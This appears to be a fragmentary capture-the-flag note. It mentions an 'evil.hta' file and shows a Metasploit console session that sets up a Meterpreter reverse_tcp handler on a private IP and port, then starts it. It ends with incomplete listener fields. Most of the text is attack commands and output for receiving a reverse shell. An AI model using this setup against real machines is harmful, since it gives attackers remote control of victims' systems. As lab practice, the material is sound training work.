 CTF
evil.hta
=[ metasploit v5.0.46-dev ]
+ -- --=[ 1922 exploits - 1075 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.200.138
lhost => 192.168.200.138
msf5 exploit(multi/handler) > set lport 8888
lport => 8888
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.200.138:8888
Create a lister
Name:
Payload: win
Host: 192
Port: